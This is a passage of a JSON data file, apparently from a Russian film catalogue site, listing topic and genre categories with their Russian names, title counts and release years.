2011, 2010, 2009, 2005, 1999]}, "parallelnye-miry": {"name": "Параллельные миры", "count": 23, "years": [2022, 2021, 2020, 2019, 2018, 2017, 2016, 2011, 2008, 2000, 1997, 1995, 1994]}, "pro-vedm": {"name": "Про ведьм ", "count": 22, "years": [2022, 2021, 2020, 2019, 2018, 2017, 2014, 1998]}, "pro-narkodilerov": {"name": "Про наркодилеров", "count": 21, "years": [2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2012, 2011, 2008, 2005]}, "marvel": {"name": "Marvel", "count": 20, "years": [2024, 2023, 2022, 2021, 2020, 2018, 2017, 2016, 2015, 2013, 1941]}, "tancy": {"name": "Про танцы", "count": 19, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2013, 2012, 2010]}, "pro-budushee": {"name": "Про будущее", "count": 17, "years": [2024, 2023, 2021, 2020, 2019, 2016, 2012]}, "pro-ekstrasensov": {"name": "Про экстрасенсов", "count": 16, "years": [2020, 2012, 2010, 2009, 2006, 2005, 2003, 2002]}, "antiutopiya": {"name": "Антиутопия", "count": 16, "years": [2024, 2023, 2020, 2019, 2018, 2017, 2016, 2015, 2009, 1994, 1967]}, "chyornaya-komediya": {"name": "Чёрная комедия", "count": 15, "years": [2022, 2021, 2019, 2015, 2009, 2004, 1998, 1997, 1983, 1969, 1964]}, "pro-futbol": {"name": "Про футбол ", "count": 15, "years": [2022, 2021, 2020, 2019, 2018, 2017]}, "pro-drugie-planety": {"name": "Про другие планеты", "count": 14, "years": [2024, 2023, 2022, 2021, 2020, 2019]}, "gangstery": {"name": "Про гангстеров", "count": 14, "years": [2021, 2019, 2017, 2016, 2015, 2013, 2010, 2007, 2006, 1999, 1984]}, "pro-monstrov": {"name": "Про монстров", "count": 14, "years": [2022, 2021, 2020, 2019]}, "genij": {"name": "Гении", "count": 14, "years": [2024, 2020, 2018, 2014, 2013, 2010, 2009, 2007, 2006, 2005, 2004, 2000, 1984]}, "sovetskie-serialy": {"name": "Советские сериалы", "count": 13, "years": [1988, 1986, 1984, 1982, 1981, 1980, 1978, 1975, 1974, 1970]}, "pro-robotov": {"name": "Про роботов", "count": 12, "years": [2024, 2021, 2020, 2018, 2017, 2016, 2015, 1994]}, "pro-psihicheskie-zabolevaniya": {"name": "Про психические заболевания", "count": 12, "years": [2021, 2020, 2018, 2017, 2011]}, "indijskoe-kino": {"name": "Индийское кино", "count": 11, "years": [2024, 2021, 2019, 2018, 2014, 2013, 2012, 2009, 2008, 2003]}, "pro-iznasilovanie": {"name": "Про изнасилование", "count": 11, "years": [2021, 2020, 2019, 2016, 2011, 2007, 1997, 1990]}, "pro-zhurnalistov": {"name": "Про журналистов", "count": 10, "years": [2022, 2021, 2020, 2019, 2018, 2017]}, "pro-byvshih-voennyh": {"name": "Про военных", "count": 10, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2007]}, "pro-korabli": {"name": "Про корабли", "count": 10, "years": [2023, 2021, 2019, 2018, 2016, 2014, 2012, 2011, 2010]}, "pro-korolevskie-semi": {"name": "Про королевские семьи", "count": 10, "years": [2021, 2020, 2019, 2016, 2000]}, "pro-terroristov": {"name": "Про террористов", "count": 10, "years": [2022, 2020, 2018, 2012, 2011, 2007]}, "pro-rasizm": {"name": "Про расизм", "count": 9, "years": [2022, 2021, 2020, 2018, 2013]}, "pro-mentov": {"name": "Про ментов", "count": 9, "years": [2022, 2012, 2010, 2008, 2000, 1999, 1997]}, "pro-ischeznoveniya": {"name": "Про исчезновения", "count": 9, "years": [2021, 2020, 2019, 2018, 2017, 2015]}, "kiberpank": {"name": "Киберпанк", "count": 9, "years": [2020, 2018, 2015, 2013, 2012, 2008, 2000, 1994]}, "filmy-pro-srednevekove": {"name": "Про средневековье", "count": 9, "years": [2016, 2015, 2013, 2011, 2010, 2009]}, "pro-mafiyu": {"name": "Про мафию", "count": 9, "years": [2021, 2020, 2019, 2018, 2015]}, "novogodnie": {"name": "Новогодние", "count": 9, "years": [2023, 2021, 2020, 2019]}, "pro-apokalipsis": {"name": "Про апокалипсис", "count": 9, "years": [2022, 2020, 2019, 2011]}, "roud-muvi": {"name": "Роуд-муви", "count": 8, "years": [2023, 2022, 2019, 2018, 2016, 2012, 2005, 2001]}, "pro-tajgu": {"name": "Про тайгу", "count": 8, "years": [2011, 2009, 2007, 2005, 2001, 2000, 1978, 1975]}, "avangard-i-syurrealizm": {"name": "Авангард и Сюрреализм", "count": 8, "years": [2019, 2018, 2017, 2016, 2012, 2011, 2009]}, "pro-mify-i-legendy": {"name": "Про мифы и легенды", "count": 8, "years": [2021, 2020, 2019, 2018, 2006]}, "pro-volshebstvo": {"name": "Про волшебство", "count": 8, "years": [2021, 2020, 2016, 2015, 2014, 2009]}, "pro-vymiranie-chelovechestva": {"name": "Про вымирание человечества", "count": 8, "years": [2022, 2021, 2020, 2015, 2010]}, "pro-brak": {"name": "Про брак", "count": 8, "years": [2022, 2021, 2020, 2019, 2011]}, "pro-uchitelej": {"name": "Про учителей", "count": 7, "years": [2021, 2020, 2019, 2018, 2014]}, "pro-specnaz": {"name": "Про спецназ", "count": 7, "years": [2022, 2017, 2006, 2004, 2002, 2001]}, "pro-detej": {"name": "Про детей", "count": 7, "years": [2021, 2020, 2019, 2017]}, "rezhisserskaya-versiya": {"name": "Режиссерская версия", "count": 7, "years": [2020, 2015, 2014, 2013, 2010, 2004]}, "pro-banditov": {"name": "Про бандитов ", "count": 7, "years": [2021, 2019, 2018]}, "pro-bogov": {"name": "Про богов", "count": 7, "years": [2024, 2022, 2021, 2020, 2019]}, "pro-carej": {"name": "Про царей", "count": 6, "years": [2020, 2015, 2014, 2013, 2000]}, "pro-igry": {"name": " про игры", "count": 6, "years": [2021, 2019, 2012]}, "pro-pozharnyh": {"name": "Про пожарных", "count": 6, "years": [2021, 2020, 2019, 2018, 2012]}, "pro-sekretnyh-agentov": {"name": "Про секретных агентов", "count": 6, "years": [2021, 2020, 2019, 2015, 2011]}, "pro-more": {"name": "Про море", "count": 6, "years": [2022, 2016, 2014, 2011, 2005, 1993]}, "pro-lyubov-podrostkov": {"name": "Про любовь подростков", "count": 6, "years": [2022, 2021, 2020, 2018, 2013]}, "pro-volshebnyh-sushestv": {"name": "Про волшебных существ", "count": 6, "years": [2021, 2011]}, "pro-bessmertie": {"name": "Про бессмертие", "count": 6, "years": [2021, 2020, 2015, 2014, 2012]}, "pro-velikuyu-otechestvennuyu-vojnu": {"name": "Про великую отечественную войну", "count": 6, "years": [2022, 2021, 2020, 2009, 2008, 2007]}, "pro-samolety": {"name": "Про самолеты", "count": 6, "years": [2021, 2020, 2019, 2014, 2013]}, "pro-prostitutok": {"name": "Про проституток", "count": 6, "years": [2021, 2020, 2018, 2016, 2008]}, "pro-chastnyh-detektivov": {"name": "Про частных детективов", "count": 6, "years": [2021, 2020, 2019, 2014]}, "pro-drakonov": {"name": "Про драконов", "count": 5, "years": [2024, 2021, 2020, 2019, 2011]}, "pro-puteshestviya": {"name": "Про путешествия", "count": 5, "years": [2024, 2022, 2021, 2019]}, "pro-izmenu": {"name": "Про измену", "count": 5, "years": [2021, 2019, 2015, 2012]}, "pro-vorov": {"name": "Про воров", "count": 5, "years": [2021, 2019, 2018, 2016]}, "pro-armiyu-ssha": {"name": "Про армию США", "count": 5, "years": [2020, 2019, 2017]}, "pro-cygan": {"name": "Про цыган", "count": 5, "years": [2021, 2019, 2013, 2009, 2005]}, "slesher": {"name": "Слэшер", "count": 5, "years": [2021, 2018, 2016, 2010]}, "pro-razvedchikov": {"name": "Про разведчиков", "count": 5, "years": [2021, 2020, 2010, 2008, 2004]}, "pro-piratov": {"name": "Про пиратов", "count": 5, "years": [2024, 2021, 2014]}, "podrostkovaya-zhestokost": {"name": "Подростковая жестокость", "count": 5, "years": [2021, 2020, 2010, 2007]}, "pro-rimskuyu-imperiyu": {"name": "Про римскую империю", "count": 5, "years": [2020, 2011, 2010, 2007]}, "pro-rycarej": {"name": "Про рыцарей", "count": 5, "years": [2024, 2020, 2017, 2011, 1992]}, "pro-sobak": {"name": "Про собак", "count": 5, "years": [2021, 2019, 2018]}, "pro-sportsmenov-i-trenerov": {"name": "Про спортсменов и тренеров", "count": 5, "years": [2021]}, "pro-letchikov": {"name": "Про летчиков", "count": 4, "years": [2023, 2021, 2020]}, "pro-zalozhnikov": {"name": "Про заложников", "count": 4, "years": [2018, 2017]}, "pro-motocikly-i-bajkerov": {"name": "Про мотоциклы и байкеров", "count": 4, "years": [2019, 2018, 2010, 2008]}, "pro-mertvecov": {"name": "Про мертвецов", "count": 4, "years": [2020, 2015, 2010]}, "pro-ogrableniya-bankov": {"name": "Про ограбления банков", "count": 4, "years": [2020, 2018, 2017]}, "pro-ekzorcizm": {"name": "Про экзорцизм", "count": 4, "years": [2021, 2020, 2018, 2016]}, "stimpank": {"name": "Стимпанк", "count": 4, "years": [2010, 2009, 2007, 2001]}, "pro-naparnikov": {"name": "Про напарников", "count": 4, "years": [2019, 2016, 1993]}, "pro-mest": {"name": "Про месть ", "count": 4, "years": [2021, 2011]}, "pro-telekinez": {"name": "Про телекинез", "count": 4, "years": [2019, 2015, 2008, 1998]}, "pro-indejcev": {"name": "Про индейцев", "count": 4, "years": [2021, 2020]}, "pro-rusalok": {"name": "Про русалок", "count": 4, "years": [2018, 2017, 2006]}, "pro-lyubovnyj-treugolnik": {"name": "Про любовный треугольник", "count": 4, "years": [2021, 2020, 2007]}, "pro-pohishenie-lyudej": {"name": "Про похищение людей", "count": 4, "years": [2021, 2020]}, "9-maya-den-pobedy": {"name": "9 мая, День Победы", "count": 4, "years": [2020, 2019, 2016]}, "pro-oteli-i-gostinicy": {"name": "Про отели и гостиницы", "count": 4, "years": [2022, 2020, 2019, 2011]}, "pro-svyashennikov": {"name": "Про священников", "count": 4, "years": [2021, 2020, 2018]}, "pro-vikingov": {"name": "Про викингов", "count": 4, "years": [2022, 2019, 2016, 2013]}, "pro-basketbol": {"name": "Про баскетбол", "count": 4, "years": [2021, 2019]}, "pro-gonki": {"name": "Про гонки", "count": 3, "years": [2023, 2020, 2018]}, "pro-bliznyashek": {"name": "Про близняшек ", "count": 3, "years": [2023, 2021, 2020]}, "pro-mashiny": {"name": "Про машины", "count": 3, "years": [2020, 2019, 2012]}, "pro-pohisheniya": {"name": "Про похищения", "count": 3, "years": [2022, 2020]}, "pro-uchenyh": {"name": "Про ученых", "count": 3, "years": [2019, 2012, 1997]}, "pro-karate": {"name": "Про карате", "count": 3, "years": [2021, 2018, 2017]}, "pro-dyavola": {"name": "Про дьявола", "count": 3, "years": [2020, 2016]}, "pro-belyj-dom": {"name": "Про белый дом", "count": 3, "years": [2013, 2011]}, "pro-aviakatastrofy": {"name": "Про авиакатастрофы", "count": 3, "years": [2021, 2020, 2019]}, "pro-pisatelej": {"name": "Про писателей", "count": 3, "years": [2021, 2000]}, "pro-aristokratov": {"name": "Про аристократов", "count": 3, "years": [2013, 2011, 2010]}, "pro-chernobyl": {"name": "Про Чернобыль", "count": 3, "years": [2021, 2019, 2014]}, "pro-podvodnye-lodki": {"name": "Про подводные лодки", "count": 3, "years": [2018, 2006, 1993]}, "pro-hokkej": {"name": "Про хоккей ", "count": 3, "years": [2021, 2019, 2013]}, "pro-inoplanetnoe-vtorzhenie": {"name": "Про инопланетное вторжение", "count": 3, "years": [2019, 2016, 2004]}, "pro-prezidentov": {"name": "Про президентов", "count": 3, "years": [2013, 2011, 2008]}, "pro-rus": {"name": "Про Русь", "count": 3, "years": [2020, 2009, 2000]}, "pro-chechnyu": {"name": "Про Чечню", "count": 3, "years": [2012, 2004, 2001]}, "pro-kovboev": {"name": "Про ковбоев", "count": 3, "years": [2021, 2016, 1957]}, "pro-zapretnuyu-lyubov": {"name": "Про запретную любовь", "count": 3, "years": [2023, 2021, 2020]}, "pro-boks": {"name": "Про бокс", "count": 3, "years": [2021, 2018, 2017]}, "pro-teh-kto-ishet-seks": {"name": "Про секс", "count": 3, "years": [2023, 2021]}, "pro-boga-i-dyavola": {"name": "Про Бога и дьявола", "count": 3, "years": [2022, 2019, 2018]}, "pro-bratev": {"name": "Про братьев", "count": 3, "years": [2020, 2014, 2012]}, "pro-figurnoe-katanie": {"name": "Про фигурное катание", "count": 2, "years": [2021, 2009]}, "pro-sosedej": {"name": "Про соседей", "count": 2, "years": [2013, 2012]}, "pro-grazhdanskuyu-vojnu": {"name": "Про гражданскую войну", "count": 2, "years": [2020, 2013]}, "peplum": {"name": "Пеплум", "count": 2, "years": [2010, 2007]}, "pro-snajperov": {"name": "Про снайперов", "count": 2, "years": [2022, 2016]}, "pro-svadbu": {"name": "Про свадьбу", "count": 2, "years": [2020, 2014]}, "dinozavry": {"name": "Про динозавров", "count": 2, "years": [2012, 2007]}, "pro-nyan": {"name": "Про нянь", "count": 2, "years": [2020]}, "psevdodokumentalnyj": {"name": "Псевдодокументальный", "count": 2, "years": [2015, 2012]}, "pro-moryakov": {"name": "Про моряков", "count": 2, "years": [2019, 2009]}, "perevod-goblina": {"name": "Перевод Гоблина", "count": 2, "years": [2010, 1999]}, "pro-zhivotnyh": {"name": "Про животных", "count": 2, "years": [2021, 2019]}, "pro-evreev": {"name": "Про евреев", "count": 2, "years": [2020]}, "pro-hudozhnikov": {"name": "Про художников", "count": 2, "years": [2021, 2020]}, "pro-poteryu-pamyati": {"name": "Про потерю памяти", "count": 2, "years": [2022, 2017]}, "pro-afriku": {"name": "Про Африку", "count": 2, "years": [2021, 2019]}, "pro-bolnyh-rakom": {"name": "Про больных раком", "count": 2, "years": [2018, 2008]}, "pro-autizm": {"name": "Про аутизм", "count": 2, "years": [2017, 2011]}, "pro-gladiatorov": {"name": "Про гладиаторов", "count": 2, "years": [2011, 2010]}, "pro-garem": {"name": "Про гарем", "count": 2, "years": [2011, 2006]}, "pro-zhizn-posle-smerti": {"name": "Про жизнь после смерти", "count": 2, "years": [2012, 2011]}, "pro-gulag": {"name": "Про гулаг", "count": 2, "years": [2007, 2006]}, "pro-veru-v-boga": {"name": "Про веру в бога", "count": 2, "years": [2019, 2018]}, "pro-neobitaemyj-ostrov": {"name": "Про необитаемый остров", "count": 2, "years": [2008, 2005]}, "pro-illyuzionistov": {"name": "Про иллюзионистов", "count": 2, "years": [2018, 2014]}, "pro-samosud": {"name": "Про самосуд", "count": 2, "years": [2021, 2017]}, "pro-vich-i-spid": {"name": "Про вич и спид", "count": 2, "years": [2019, 2003]}, "pro-arheologov": {"name": "Про археологов", "count": 2, "years": [2008, 1992]}, "pro-nasilie-nad-detmi": {"name": "Про насилие над детьми", "count": 2, "years": [2020, 2016]}, "pro-mars": {"name": "Про Марс", "count": 2, "years": [2019, 2018]}, "pro-neizlechimuyu-bolezn": {"name": "Про неизлечимую болезнь", "count": 2, "years": [2021, 2019]}, "pro-bibliyu": {"name": "Про библию", "count": 2, "years": [2019, 2013]}, "pro-zaklyuchennyh": {"name": "Про заключенных", "count": 2, "years": [2021]}, "pro-amerikanskij-futbol": {"name": "Про американский футбол", "count": 2, "years": [2021, 2018]}, "pro-egipet": {"name": "Про Египет", "count": 2, "years": [2020, 2015]}, "ukrainskij-film": {"name": "Украинский фильм", "count": 2, "years": [2020, 2015]}, "pro-trollej": {"name": "Про троллей", "count": 2, "years": [2016, 2000]}, "pro-loshadej": {"name": "Про лошадей", "count": 2, "years": [2020, 2013]}, "pro-alkogolizm": {"name": "Про алкоголизм", "count": 2, "years": [2020, 2018]}, "pro-desantnikov": {"name": "Про десантников", "count": 2, "years": [2009]}, "pro-dzhungli": {"name": "Про джунгли", "count": 2, "years": [2021, 2019]}, "3d": {"name": "3D", "count": 2, "years": [2021, 2014]}, "pro-odinokih-roditelej": {"name": "Про одиноких родителей", "count": 2, "years": [2021, 2017]}, "pro-bejsbol": {"name": "Про бейсбол", "count": 1, "years": [2019]}, "pro-ohotu": {"name": "Про охоту", "count": 1, "years": [2022]}, "pro-lunu": {"name": "Про Луну", "count": 1, "years": [2021]}, "balet": {"name": "Балет", "count": 1, "years": [2020]}, "pro-podvodnyj-mir": {"name": "Про подводный мир", "count": 1, "years": [1993]}, "pro-reinkarnaciyu": {"name": "Про реинкарнацию", "count": 1, "years": [2021]}, "pro-monahov": {"name": "Про монахов и монахинь", "count": 1, "years": [2020]}, "pro-voennoplennyh": {"name": "Про военнопленных", "count": 1, "years": [2022]}, "grajndhaus": {"name": "Грайндхаус", "count": 1, "years": [2017]}, "pro-spasenie-mira": {"name": "Про спасение мира", "count": 1, "years": [2008]}, "pro-shkolu-internat": {"name": "Про школу-интернат", "count": 1, "years": [2021]}, "pro-sirot": {"name": "Про сирот", "count": 1, "years": [2017]}, "pro-tanki": {"name": "Про танки", "count": 1, "years": [1966]}, "pro-pustynyu": {"name": "Про пустыню", "count": 1, "years": [2019]}, "pro-princess": {"name": "Про принцесс", "count": 1, "years": [2020]}, "pro-odinochestvo": {"name": "Про одиночество", "count": 1, "years": [2015]}, "pro-bednyakov": {"name": "Про бедняков", "count": 1, "years": [2021]}, "fanaty-i-skinhedy": {"name": "Фанаты и Скинхеды", "count": 1, "years": [2018]}, "pro-bogatyh": {"name": "Про богатых", "count": 1, "years": [2020]}, "pro-skinhedov": {"name": "Про скинхедов", "count": 1, "years": [2018]}, "debyutnyj-film": {"name": "Дебютный фильм", "count": 1, "years": [2015]}, "pro-bunker": {"name": "Про бункер", "count": 1, "years": [2013]}, "pro-drakulu": {"name": "Про дракулу", "count": 1, "years": [2013]}, "pro-shahmaty": {"name": "Про шахматы", "count": 1, "years": [2020]}, "pro-invalidov": {"name": "Про инвалидов", "count": 1, "years": [2019]}, "pro-london": {"name": "Про Лондон", "count": 1, "years": [2010]}, "pro-inkviziciyu": {"name": "Про инквизицию", "count": 1, "years": [2012]}, "pro-kotov": {"name": "Про котов", "count": 1, "years": [2021]}, "molodezhnye-filmy": {"name": "Молодежные", "count": 1, "years": [2019]}, "pro-telohranitelej": {"name": "Про телохранителей", "count": 1, "years": [2018]}, "pro-elfov": {"name": "Про эльфов", "count": 1, "years": [2014]}, "pro-biznes": {"name": "Про бизнес", "count": 1, "years": [2021]}, "pro-podvodnikov": {"name": "Про подводников", "count": 1, "years": [1993]}, "pro-kolledzh": {"name": "Про колледж", "count": 1, "years": [2009]}, "pro-neft-i-neftyanikov": {"name": "Про нефть и нефтяников", "count": 1, "years": [2015]}, "pro-modu": {"name": "Про моду", "count": 1, "years": [2017]}, "pro-afganistan": {"name": "Про Афганистан", "count": 1, "years": [2006]}, "pro-chernuyu-dyru": {"name": "Про черную дыру", "count": 1, "years": [2000]}, "pro-karlikov": {"name": "Про карликов", "count": 1, "years": [2011]}, "pro-hellouin": {"name": "Про хэллоуин", "count": 1, "years": [2022]}, "pro-korrupciyu": {"name": "Про коррупцию", "count": 1, "years": [2017]}, "pro-boi": {"name": "Про бои", "count": 1, "years": [2019]}, "pro-beremennost": {"name": "Про беременность", "count": 1, "years": [2021]}, "pro-kulinariyu": {"name": "Про кулинарию", "count": 1, "years": [2012]}, "pro-sluzhanok": {"name": "Про служанок", "count": 1, "years": [2021]}, "pro-vulkany": {"name": "Про вулканы", "count": 1, "years": [2021]}, "pro-tehas": {"name": "Про Техас", "count": 1, "years": [2017]}, "pro-genialnye-prestupleniya": {"name": "Про гениальные преступления", "count": 1, "years": [2021]}, "pro-neudachnye-eksperimenty": {"name": "Про неудачные эксперименты", "count": 1, "years": [2020]}, "pro-nindzya": {"name": "Про ниндзя", "count": 1, "years": [1997]}, "pro-obmen-telami": {"name": "Про обмен телами", "count": 1, "years": [2017]}, "pro-silnyh-zhenshin": {"name": "Про сильных женщин", "count": 1, "years": [2019]}, "biopic": {"name": "Байопик", "count": 1, "years": [2013]}, "pro-dengi": {"name": "Про деньги", "count": 1, "years": [2019]}, "pro-okean": {"name": "Про океан", "count": 1, "years": [2021]}, "pro-malyshej-i-mladencev": {"name": "Про малышей и младенцев", "count": 1, "years": [2021]}, "pro-antarktidu": {"name": "Про Антарктиду", "count": 1, "years": [2020]}, "pro-mutantov": {"name": "Про мутантов ", "count": 1, "years": [2023]}, "pro-stalina": {"name": "Про Сталина", "count": 1, "years": [2017]}, "pro-gory-i-alpinistov": {"name": "Про горы и альпинистов ", "count": 1, "years": [2021]}, "pro-les": {"name": "Про лес", "count": 1, "years": [2021]}, "povsednevnost": {"name": "Аниме Повседневность", "count": 0, "years": []}, "pro-anoreksiyu": {"name": "Про анорексию", "count": 0, "years": []}, "dzyosej": {"name": "Аниме Дзёсэй", "count": 0, "years": []}, "pro-iskusstvo": {"name": "Про искусство", "count": 0, "years": []}, "pro-zabroshennye-goroda": {"name": "Про заброшенные города", "count": 0, "years": []}, "camurai": {"name": "Аниме Самураи", "count": 0, "years": []}, "maho-syodzyo": {"name": "Аниме Махо-сёдзё", "count": 0, "years": []}, "meha": {"name": "Аниме Меха", "count": 0, "years": []}, "pro-bunt-v-tyurme": {"name": "Про бунт в тюрьме", "count": 0, "years": []}, "romantika": {"name": "Аниме Романтика", "count": 0, "years": []}, "hentaj": {"name": "Аниме Хентай", "count": 0, "years": []}, "yaoj": {"name": "Аниме Яой", "count": 0, "years": []}, "pro-byvshih": {"name": "Про бывших", "count": 0, "years": []}, "yuri": {"name": "Аниме Юри", "count": 0, "years": []}, "sejnen": {"name": "Аниме Сэйнэн", "count": 0, "years": []}, "akuly": {"name": "Про акул", "count": 0, "years": []}, "syodzyo": {"name": "Аниме Сёдзё", "count": 0, "years": []}, "pro-neudachnikov": {"name": "Про неудачников", "count": 0, "years": []}, "pro-braziliyu": {"name": "Про бразилию", "count": 0, "years": []}, "vidovoj": {"name": "Видовой", "count": 0, "years": []}, "shkola": {"name": "Аниме Школа", "count": 0, "years": []}, "pro-lvov": {"name": "Про львов", "count": 0, "years": []}, "razvivayushie": {"name": "Развивающие", "count": 0, "years": []}, "pro-tigrov": {"name": "Про тигров", "count": 0, "years": []}, "pro-gnomov": {"name": "Про гномов", "count": 0, "years": []}, "pro-medvedej": {"name": "Про медведей", "count": 0, "years": []}, "pro-rok": {"name": "Про рок", "count": 0, "years": []}, "pro-balet": {"name": "Про балет", "count": 0, "years": []}, "etti": {"name": "Аниме Этти", "count": 0, "years": []}, "pro-izbrannyh": {"name": "Про избранных", "count": 0, "years": []}, "opera": {"name": "Опера", "count": 0, "years": []}, "pro-obezyan": {"name": "Про обезьян", "count": 0, "years": []}, "pro-korablekrusheniya": {"name": "Про кораблекрушения", "count": 0, "years": []}, "pro-delfinov": {"name": "Про дельфинов ", "count": 0, "years": []}, "pro-zvyozd": {"name": "Про звёзд", "count": 0, "years": []}, "pro-teatr": {"name": "Про театр", "count": 0, "years": []}, "pro-azartnye-igry": {"name": "Про азартные игры", "count": 0, "years": []}, "pixar": {"name": "PIXAR", "count": 0, "years": []}, "pro-lyudoedov": {"name": "Про людоедов", "count": 0, "years": []}, "pro-vecherinki": {"name": "Про вечеринки", "count": 0, "years": []}, "pro-cherliderov": {"name": "Про черлидеров", "count": 0, "years": []}, "pro-kazino": {"name": "Про казино", "count": 0, "years": []}, "pro-labirinty": {"name": "Про лабиринты", "count": 0, "years": []}, "pro-parkur": {"name": "Про паркур", "count": 0, "years": []}, "pro-serfing": {"name": "Про серфинг", "count": 0, "years": []}, "pro-cirk": {"name": "Про цирк", "count": 0, "years": []}, "pro-sokrovisha": {"name": "Про сокровища", "count": 0, "years": []}, "pro-matematiku": {"name": "Про математику", "count": 0, "years": []}, "pro-samuraev": {"name": "Про самураев", "count": 0, "years": []}, "pro-derevnyu": {"name": "Про деревню", "count": 0, "years": []}, "pro-hakerov": {"name": "Про хакеров", "count": 0, "years": []}, "pro-plemena": {"name": "Про племена", "count": 0, "years": []}, "pro-zhivotnyh-ubijc": {"name": "Про животных-убийц", "count": 0, "years": []}, "syonen-aj": {"name": "Аниме Сёнэн-ай", "count": 0, "years": []}, "pro-dzhina": {"name": "Про джина", "count": 0, "years": []}, "pro-dobryh-inoplanetyan": {"name": "Про добрых инопланетян", "count": 0, "years": []}, "pro-paukov": {"name": "Про пауков", "count": 0, "years": []}, "pro-tajny-drevnosti": {"name": "Про тайны древности", "count": 0, "years": []}, "pro-orkov": {"name": "Про орков", "count": 0, "years": []}, "pro-ptic": {"name": "Про птиц", "count": 0, "years": []}, "pro-zolushku": {"name": "Про золушку", "count": 0, "years": []}, "pro-zhizn": {"name": "Про жизнь", "count": 0, "years": []}, "pro-fej": {"name": "Про фей", "count": 0, "years": []}, "pro-svidetelej-prestuplenij": {"name": "Про свидетелей преступлений", "count": 0, "years": []}, "pro-otnosheniya-s-raznicej-v-vozraste": {"name": "Про отношения с разницей в возрасте", "count": 0, "years": []}, "pro-aziyu": {"name": "Про Азию", "count": 0, "years": []}, "pro-snoubord": {"name": "Про сноуборд\t", "count": 0, "years": []}, "pro-usynovlenie": {"name": "Про усыновление", "count": 0, "years": []}, "pro-saperov-i-minerov": {"name": "Про саперов и минеров", "count": 0, "years": []}, "pro-socialnoe-neravenstvo": {"name": "Про социальное неравенство", "count": 0, "years": []}, "pro-bogatyrej": {"name": "Про богатырей", "count": 0, "years": []}, "pro-strast": {"name": "Про страсть", "count": 0, "years": []}, "pro-pohot": {"name": "Про похоть ", "count": 0, "years": []}, "pro-afroamerikancev": {"name": "Про афроамериканцев", "count": 0, "years": []}, "pro-tennis": {"name": "Про теннис", "count": 0, "years": []}, "pro-tibet": {"name": "Про тибет", "count": 0, "years": []}, "pro-18-vek": {"name": "Про 18 век", "count": 0, "years": []}, "pro-zemletryaseniya": {"name": "Про землетрясения", "count": 0, "years": []}, "pro-biznes-ledi": {"name": "Про бизнес-леди", "count": 0, "years": []}, "pro-sadizm-i-nasilie": {"name": "Про садизм и насилие", "count": 0, "years": []}, "trash-tresh-movies": {"name": "trash (трэш) movies", "count": 0, "years": []}, "pro-ohotnikov-za-golovami": {"name": "Про охотников за головами", "count": 0, "years": []}, "pro-izgoev-obshestva": {"name": "Про изгоев общества", "count": 0, "years": []}, "pro-ohotu-na-cheloveka": {"name": "Про охоту на человека", "count": 0, "years": []}, "pro-edu": {"name": "Про еду", "count": 0, "years": []}, "pro-aeroport": {"name": "Про аэропорт", "count": 0, "years": []}, "pro-volkov": {"name": "Про волков", "count": 0, "years": []}, "pro-titanov": {"name": "Про титанов", "count": 0, "years": []}, "kollekciya": {"name": "Коллекция", "count": 0, "years": []}, "pro-manipulyatorov": {"name": "Про манипуляторов", "count": 0, "years": []}, "pro-mumij": {"name": "Про мумий ", "count": 0, "years": []}, "pro-tyazheluyu-zhizn": {"name": "Про тяжелую жизнь", "count": 0, "years": []}, "pro-blondinok": {"name": "Про блондинок", "count": 0, "years": []}, "pro-poezda": {"name": "Про поезда", "count": 0, "years": []}, "pro-nastoyashuyu-lyubov": {"name": "Про настоящую любовь", "count": 0, "years": []}, "pro-ekspedicii": {"name": "Про экспедиции", "count": 0, "years": []}, "pro-evtanaziyu": {"name": "Про эвтаназию", "count": 0, "years": []}, "pro-babnikov": {"name": "Про бабников", "count": 0, "years": []}, "pro-zimu": {"name": "Про зиму", "count": 0, "years": []}, "pro-dobrye-dela": {"name": "Про добрые дела", "count": 0, "years": []}, "pro-velikanov": {"name": "Про великанов", "count": 0, "years": []}, "pro-potustoronnij-mir": {"name": "Про потусторонний мир", "count": 0, "years": []}, "pro-genocid": {"name": "Про геноцид", "count": 0, "years": []}, "pro-gluhih": {"name": "Про глухих", "count": 0, "years": []}, "pro-komety-i-asteroidy": {"name": "Про кометы и астероиды", "count": 0, "years": []}, "pro-islam": {"name": "Про ислам", "count": 0, "years": []}, "pro-gipnoz": {"name": "Про гипноз", "count": 0, "years": []}, "tureckij-film": {"name": "Турецкий фильм", "count": 0, "years": []}, "syonen": {"name": "Аниме Сёнэн", "count": 0, "years": []}, "pro-krokodilov": {"name": "Про крокодилов", "count": 0, "years": []}, "anime": {"name": "Аниме", "count": 0, "years": []}, "pro-konec-sveta": {"name": "Про конец света", "count": 0, "years": []}, "pro-modelej": {"name": "Про моделей", "count": 0, "years": []}, "pro-cunami": {"name": "Про цунами ", "count": 0, "years": []}, "pro-zmej": {"name": "Про змей", "count": 0, "years": []}, "relaks": {"name": "Релакс", "count": 0, "years": []}, "pro-dikij-zapad": {"name": "Про дикий запад", "count": 0, "years": []}, "pro-vojnu-vo-vetname": {"name": "Про войну во вьетнаме", "count": 0, "years": []}, "pro-shahterov": {"name": "Про шахтеров", "count": 0, "years": []}}, "genre_order": ["comedy", "melodrama", "criminal", "foreign-tv", "detective", "triller", "documental", "action", "family", "adventure", "scifiction", "russian-tv", "fantasy", "horror", "biography", "sport", "voenniy", "musical", "history", "western", "mystic", "vmusic", "elder", "detskiy", "drama", "short", "boevye", "noir", "parody", "animaciya-films", "skazka", "roman", "art-haus", "nemoe", "spektakl", "shou"], "genre_items": {"comedy": {"name": "Комедия", "count": 15622, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1946, 1925, 1800]}, "melodrama": {"name": "Мелодрама", "count": 7548, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 